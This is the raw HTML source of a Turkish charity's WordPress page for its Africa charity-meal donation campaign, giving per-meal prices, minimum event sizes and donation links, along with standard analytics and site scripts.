

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://selamet.org.tr/afrika-hayir-yemegi
body_size: 11074
content:
<!DOCTYPE HTML>
<html dir="ltr" lang="tr-TR">
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131103401-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131103401-1');
</script>

	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51603059, "init", {
        id:51603059,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51603059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	<meta name="p:domain_verify" content="b4f83530c3e60a02d00a39662add37de"/>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta property="og:image" content="https://selamet.org.tr/wp-content/uploads/2019/01/Selamet_logo.jpg"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<base href="https://selamet.org.tr/wp-content/themes/tustheme/" />

<title>Afrika Hayır Yemeği | Selamet Derneği</title>

<meta name="robots" content="index, follow" />

<link rel="icon" href="favicon.png" type="image/x-icon" />

	<link rel='archives' title='Ocak 2026' href='https://selamet.org.tr/2026/01' />
	<link rel='archives' title='Aralık 2025' href='https://selamet.org.tr/2025/12' />
	<link rel='archives' title='Kasım 2025' href='https://selamet.org.tr/2025/11' />
	<link rel='archives' title='Ekim 2025' href='https://selamet.org.tr/2025/10' />
	<link rel='archives' title='Eylül 2025' href='https://selamet.org.tr/2025/09' />
	<link rel='archives' title='Temmuz 2025' href='https://selamet.org.tr/2025/07' />
	<link rel='archives' title='Nisan 2025' href='https://selamet.org.tr/2025/04' />
	<link rel='archives' title='Şubat 2025' href='https://selamet.org.tr/2025/02' />
	<link rel='archives' title='Eylül 2024' href='https://selamet.org.tr/2024/09' />
	<link rel='archives' title='Aralık 2023' href='https://selamet.org.tr/2023/12' />
	<link rel='archives' title='Mart 2023' href='https://selamet.org.tr/2023/03' />
	<link rel='archives' title='Şubat 2023' href='https://selamet.org.tr/2023/02' />
	<link rel='archives' title='Mayıs 2022' href='https://selamet.org.tr/2022/05' />
	<link rel='archives' title='Mart 2022' href='https://selamet.org.tr/2022/03' />
	<link rel='archives' title='Ocak 2022' href='https://selamet.org.tr/2022/01' />
	<link rel='archives' title='Şubat 2021' href='https://selamet.org.tr/2021/02' />
	<link rel='archives' title='Kasım 2020' href='https://selamet.org.tr/2020/11' />
	<link rel='archives' title='Haziran 2020' href='https://selamet.org.tr/2020/06' />
	<link rel='archives' title='Mayıs 2020' href='https://selamet.org.tr/2020/05' />
	<link rel='archives' title='Mart 2020' href='https://selamet.org.tr/2020/03' />
	<link rel='archives' title='Şubat 2020' href='https://selamet.org.tr/2020/02' />
	<link rel='archives' title='Ocak 2020' href='https://selamet.org.tr/2020/01' />
	<link rel='archives' title='Aralık 2019' href='https://selamet.org.tr/2019/12' />
	<link rel='archives' title='Kasım 2019' href='https://selamet.org.tr/2019/11' />
	<link rel='archives' title='Haziran 2019' href='https://selamet.org.tr/2019/06' />
	<link rel='archives' title='Ocak 2019' href='https://selamet.org.tr/2019/01' />
	<link rel='archives' title='Aralık 2018' href='https://selamet.org.tr/2018/12' />
	<link rel='archives' title='Ekim 2018' href='https://selamet.org.tr/2018/10' />

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://selamet.org.tr/feed" />

<link rel="alternate" type="text/xml" title="RSS .92" href="https://selamet.org.tr/feed/rss" />

<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://selamet.org.tr/feed/atom" />

<link rel="pingback" href="https://selamet.org.tr/xmlrpc.php" />

<link rel="profile" href="https://gmpg.org/xfn/11" />


<link rel="stylesheet" type="text/css" media="all" href="https://selamet.org.tr/wp-content/themes/tustheme/style.css" />

<link href="css/normalize.css" rel="stylesheet">

<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700" rel="stylesheet">


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">

<script src='https://www.google.com/recaptcha/api.js'></script>

<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Titillium+Web:300,400,600,700&subset=latin-ext" rel="stylesheet">

<!-- Bootstrap  -->
<link rel="stylesheet" href="css/bootstrap.css">

<!-- Theme style  -->
<link rel="stylesheet" href="css/header-menu.css">

<!-- Interaktif Style -->
<link rel="stylesheet" href="css/interaktif.css">

<link rel="stylesheet" href="css/fourcoursel.css">

<!-- Owl Carousel  -->
<link rel="stylesheet" href="css/owl.carousel.min.css">
<link rel="stylesheet" href="css/owl.theme.default.min.css">

<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.7.1[1453,1514] -->
<meta name="description"  content="Afrika&#039;daki kardeşlerimize desteklerinizle yemek ikramında bulunuyoruz. Yüzlerindeki tebessüme vesile oluyoruz." />

<meta name="keywords"  content="afrika,hayır yemeği,ikram,bağış,faaliyetlerimiz,güncel yardım kampanyaları" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://selamet.org.tr/#organization","url":"https://selamet.org.tr/","name":"Selamet Uluslararası İnsani Yardım Derneği","sameAs":[],"contactPoint":{"@type":"ContactPoint","telephone":"+0212 621 60 60","contactType":"sales"}},{"@type":"WebSite","@id":"https://selamet.org.tr/#website","url":"https://selamet.org.tr/","name":"Selamet Derneği","publisher":{"@id":"https://selamet.org.tr/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://selamet.org.tr/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://selamet.org.tr/afrika-hayir-yemegi#webpage","url":"https://selamet.org.tr/afrika-hayir-yemegi","inLanguage":"tr","name":"Afrika Hayır Yemeği","isPartOf":{"@id":"https://selamet.org.tr/#website"},"breadcrumb":{"@id":"https://selamet.org.tr/afrika-hayir-yemegi#breadcrumblist"},"description":"Afrika&#039;daki kardeşlerimize desteklerinizle yemek ikramında bulunuyoruz. Yüzlerindeki tebessüme vesile oluyoruz.","image":{"@type":"ImageObject","@id":"https://selamet.org.tr/afrika-hayir-yemegi#primaryimage","url":"https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme.jpg","width":1080,"height":1080},"primaryImageOfPage":{"@id":"https://selamet.org.tr/afrika-hayir-yemegi#primaryimage"},"datePublished":"2022-01-25T11:11:09+00:00","dateModified":"2025-02-21T13:29:52+00:00"},{"@type":"Article","@id":"https://selamet.org.tr/afrika-hayir-yemegi#article","isPartOf":{"@id":"https://selamet.org.tr/afrika-hayir-yemegi#webpage"},"author":{"@id":"https://selamet.org.tr/author/kurumsal#author"},"headline":"Afrika Hayır Yemeği","datePublished":"2022-01-25T11:11:09+00:00","dateModified":"2025-02-21T13:29:52+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://selamet.org.tr/afrika-hayir-yemegi#webpage"},"publisher":{"@id":"https://selamet.org.tr/#organization"},"articleSection":"Bağış, Faaliyetlerimiz, Güncel Yardım Kampanyaları","image":{"@type":"ImageObject","@id":"https://selamet.org.tr/afrika-hayir-yemegi#primaryimage","url":"https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme.jpg","width":1080,"height":1080}},{"@type":"Person","@id":"https://selamet.org.tr/author/kurumsal#author","name":"Kurumsal Musteri","sameAs":[],"image":{"@type":"ImageObject","@id":"https://selamet.org.tr/#personlogo","url":"https://secure.gravatar.com/avatar/f0dc66ae33e3c2280b7883f9e6440dab?s=96&d=mm&r=g","width":96,"height":96,"caption":"Kurumsal Musteri"}},{"@type":"BreadcrumbList","@id":"https://selamet.org.tr/afrika-hayir-yemegi#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://selamet.org.tr/","url":"https://selamet.org.tr/","name":"Selamet Derneği"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://selamet.org.tr/afrika-hayir-yemegi","url":"https://selamet.org.tr/afrika-hayir-yemegi","name":"Afrika Hayır Yemeği"}}]}]}</script>
<link rel="canonical" href="https://selamet.org.tr/afrika-hayir-yemegi" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="Afrika Hayır Yemeği | Selamet Derneği" />
<meta property="og:description" content="Afrika&#039;daki kardeşlerimize desteklerinizle yemek ikramında bulunuyoruz. Yüzlerindeki tebessüme vesile oluyoruz." />
<meta property="og:url" content="https://selamet.org.tr/afrika-hayir-yemegi" />
<meta property="og:site_name" content="Selamet Derneği" />
<meta property="og:image" content="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme.jpg" />
<meta property="og:image:secure_url" content="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="Afrika Hayır Yemeği | Selamet Derneği" />
<meta name="twitter:description" content="Afrika&#039;daki kardeşlerimize desteklerinizle yemek ikramında bulunuyoruz. Yüzlerindeki tebessüme vesile oluyoruz." />
<meta name="twitter:image" content="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme.jpg" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/selamet.org.tr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://selamet.org.tr/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ays-pb-font-awesome-css'  href='https://selamet.org.tr/wp-content/plugins/ays-popup-box/public/css/ays-pb-font-awesome.min.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pb_animate-css'  href='https://selamet.org.tr/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://selamet.org.tr/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://selamet.org.tr/wp-content/plugins/tablepress/css/default.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https://selamet.org.tr/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://selamet.org.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://selamet.org.tr/wp-content/plugins/ays-popup-box/public/js/ays-pb-public.js?ver=2.3.7' id='ays-pb-js'></script>
<script type='text/javascript' src='https://selamet.org.tr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8' defer='defer' id='tp-tools-js'></script>
<script type='text/javascript' src='https://selamet.org.tr/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8' defer='defer' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://selamet.org.tr/wp-json/" /><link rel="alternate" type="application/json" href="https://selamet.org.tr/wp-json/wp/v2/posts/1320" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selamet.org.tr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://selamet.org.tr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel='shortlink' href='https://selamet.org.tr/?p=1320' />
<link rel="alternate" type="application/json+oembed" href="https://selamet.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselamet.org.tr%2Fafrika-hayir-yemegi" />
<link rel="alternate" type="text/xml+oembed" href="https://selamet.org.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fselamet.org.tr%2Fafrika-hayir-yemegi&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
		<style type="text/css" id="wp-custom-css">
			/* Hesap Numarası Kopyalama */
.kopyala {
	font-size: 10px;
	font-weight: bold;
	color: white;
	border-radius: 10px;
	background-color: #828282;
	margin-left: 10px;
	padding: 3px;
}		</style>
		

</head>
<body>
<div id="page">
<nav class="nav" role="navigation">

	<div class="top-menu">
		<div class="container">
			<div class="row">

				<div class="col-xs-9 col-sm-5 col-md-6 animate-this" data-animate="fadeInLeft">

					<div id="logo"><a href="https://selamet.org.tr"><img src="images/selamet-logo-gncl.jpg" class="img-responsive"></a></div>

				</div>

				

				<div class="col-xs-6 col-sm-3 col-md-3 social animate-this" data-animate="fadeInRight">

					<span class="icon">

						<a href="https://www.facebook.com/selametdernegi" target="_blank"><i class="fa fa-facebook"></i></a>

					</span>

					<span class="icon">

						<a href="https://www.twitter.com/selametdernegi" target="_blank"><i class="fa fa-twitter"></i></a>

					</span>

					<span class="icon">

						<a href="https://instagram.com/selametdernegi" target="_blank"><i class="fa fa-instagram"></i></a>

					</span>

					<span class="icon">

						<a href="https://www.youtube.com/selametdernegi?sub_confirmation=1" target="_blank"><i class="fa fa-youtube"></i></a>

					</span>

				</div>

				<div class="col-xs-6 col-sm-4 col-md-3 animate-this" data-animate="fadeInRight"><div class="row">

					<div class="phone"><a href="tel:02126216060"><img src="https://selamet.org.tr/wp-content/uploads/2018/11/phone-new.jpg" class="img-responsive"></a> </div>

				</div></div>

				

			</div>
		</div>
	</div>

	
		
	<div class="menu-box">
		<div class="container">
			<div class="row">
<style type="text/css">
.ustbutton {margin-top: 10px;}
.ustbutton img {width: 100%;}
.ustbutton_kutular {margin-top: 10px;}
.button1 {width:193px; height: 25px; float:left; margin-left: 80px; padding: 0px; }
.button2 {width:152px; height: 25px; float:right; margin-right: 50px; }
</style>
				<div class="col-xs-12 col-sm-12 col-md-7 col-lg-67 menu-1 animate-this" data-animate="fadeInUp">
					
							<ul id="menu" class="menu"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://selamet.org.tr">Anasayfa</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-412"><a>Kurumsal</a>
<ul/ class="dropdown" />
	<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-357"><a href="https://selamet.org.tr/hakkimizda">Hakkımızda</a></li>
	<li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-366"><a href="https://selamet.org.tr/degerlerimiz">Değerlerimiz</a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1399"><a href="https://selamet.org.tr/gelir-gider-tablosu">Gelir Gider Tablosu</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-360"><a href="https://selamet.org.tr/insan-kaynaklari">İnsan Kaynakları</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-363"><a href="https://selamet.org.tr/basin-odasi">Basın Odası</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-804"><a href="https://selamet.org.tr/il-temsilcilerimiz">İl Temsilcilerimiz</a></li>
</ul>
</li>
<li id="menu-item-486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-486"><a>Faaliyetlerimiz</a>
<ul/ class="dropdown" />
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129"><a href="https://selamet.org.tr/yetim">Yetim</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127"><a href="https://selamet.org.tr/adak-akika-sadaka">Kurban Bağışı (Adak, Akika, Sadaka Kurbanı)</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-128"><a href="https://selamet.org.tr/su-kuyusu">Su Kuyusu</a></li>
	<li id="menu-item-1898" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1898"><a href="https://selamet.org.tr/afrika-sunnet-soleni">Afrika Sünnet Şöleni</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-126"><a href="https://selamet.org.tr/kumanya-yardimi">Kumanya Yardımı</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-125"><a href="https://selamet.org.tr/fitre-zekat">Fitre – Zekat</a></li>
	<li id="menu-item-301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-301"><a href="https://selamet.org.tr/?p=291">Öğrenci Bursu</a></li>
	<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-302"><a href="https://selamet.org.tr/acil-yardim">Acil Yardım</a></li>
</ul>
</li>
<li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a>Bağış</a>
<ul/ class="dropdown" />
	<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="http://bagis.selamet.org.tr">Online Bağış</a></li>
	<li id="menu-item-352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-352"><a href="https://selamet.org.tr/kumbara-talep">Kumbara Talep</a></li>
</ul>
</li>
<li id="menu-item-1076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1076"><a>Başvuru Formları</a>
<ul/ class="dropdown" />
	<li id="menu-item-878" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-878"><a href="https://selamet.org.tr/yardim">Yardım Başvurusu</a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1128"><a href="https://selamet.org.tr/acar-arama-kurtarma">Acar Arama Kurtarma Başvuru Formu</a></li>
	<li id="menu-item-1088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://selamet.org.tr/temsilci-basvuru">Temsilcilik Başvuru Formu</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://selamet.org.tr/gonullu">Gönüllü Ol</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://selamet.org.tr/iletisim">İletişim</a></li>
</ul>					
				</div>
								    <div class="col-xs-12 col-md-5 col-lg-5 col-sm-6 pull-right ustbutton_kutular animate-this" data-animate="fadeInRight"><div class="row">
						<div class="col-xs-12 button1 " ><div class="row"><a href="/hesap-numaralarimiz/"><img src="images/hesapno-desktop.png" ></a></div></div>
						<div class="col-xs-12 button2" ><div class="row"><a href="https://bagis.selamet.org.tr/" target="_blank"><img src="images/onlinebagis-desktop.png" ></a></div></div>
					</div></div>
									
			</div>
		</div>
	</div>

</nav>

<div class="floating-wpp"></div>
    	
<style type="text/css">
	
	
	.blocks-gallery-grid, .wp-block-gallery {  float: left; }
	
</style>


		<section class="orta_alan">

		<section class="baslik_genel">
			<section class="baslik">

				<section class="container">
					<h1>Afrika Hayır Yemeği</h1>
				</section>

			</section>
		
			<section class="konum">

				<section class="container">
					
					<p><a href="https://selamet.org.tr/kategori/bagis" rel="category tag">Bağış</a>, <a href="https://selamet.org.tr/kategori/faaliyetlerimiz" rel="category tag">Faaliyetlerimiz</a>, <a href="https://selamet.org.tr/kategori/guncel-yardim-kampanyalari" rel="category tag">Güncel Yardım Kampanyaları</a> </p>
					<figure><img src="images/single_arrow_sag.png"></figure><p style="margin-left:0px;"> <a href="https://selamet.org.tr/afrika-hayir-yemegi">Afrika Hayır Yemeği</a></p> <p class="geridon" onclick="javascripts:window.history.go(-1)">Geri Dön</p> 
					<figure style="float:right; margin-top: 0.1%;margin-right: 0.4%;"><img src="images/single_arrow_sol.png"></figure>
				
				</section>

			</section> 

			<section class="container">

				<section class="detay">

						<section class="saggenel">
							<!--<img width="600" height="450" src="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme-600x450.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme-600x450.jpg 600w, https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme-1024x768.jpg 1024w, https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-on-izleme-800x600.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" />-->
							<p>
<figure class="wp-block-image size-large"><img loading="lazy" width="813" height="141" src="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-site-ici.jpg" alt="" class="wp-image-1321" srcset="https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-site-ici.jpg 813w, https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-site-ici-300x52.jpg 300w, https://selamet.org.tr/wp-content/uploads/2022/01/afrika-hayir-yemegi-site-ici-768x133.jpg 768w" sizes="(max-width: 813px) 100vw, 813px" /></figure>



<p>Afrika&#8217;daki kardeşlerimize desteklerinizle yemek ikramında bulunuyoruz. Yüzlerindeki tebessüme vesile oluyoruz.</p>



<p>Siz de kendi adınıza ya da yakınlarınız adına yemek ikramında bulunabilir, minik kardeşlerimizin dualarında olabilirsiniz. Bir kişilik yemek bedelimiz 75 TL dir. Yemek organizasyonlarımız en az 100 kişilik olarak (kadir gecesi, üç aylar başlangıcı gibi özel günlerde en az 200 kişilik) yapılmaktadır. Yemek ikramınız 10 gün içinde yapılmakta olup sonrasında video görüntüleriyle bilgilendirme yapılmaktadır.</p>



<p>Detaylı bilgi için whatsapp hattımıza yazabilir ya da 0212 621 60 60 numaralı telefonumuzu arayabilirsiniz.</p>



<a href="http://bagis.selamet.org.tr"><img loading="lazy" class="alignnone size-full wp-image-196" style="margin-bottom: 5px;" src="https://selamet.org.tr/wp-content/uploads/2018/10/bagisyapButon.png" data-lightbox="post-gallery-639" title="Afrika Hayır Yemeği" alt="" width="400" height="33" srcset="https://selamet.org.tr/wp-content/uploads/2018/10/bagisyapButon.png 400w, https://selamet.org.tr/wp-content/uploads/2018/10/bagisyapButon-300x25.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>
<br>

<a href="/hesap-numaralarimiz"><img loading="lazy" class="alignnone size-full wp-image-196" style="margin-bottom: 5px;" src="https://selamet.org.tr/wp-content/uploads/2023/02/hesapNoButon.png" data-lightbox="post-gallery-639" title="Afrika Hayır Yemeği" alt="" width="400" height="33"></a>

<br>

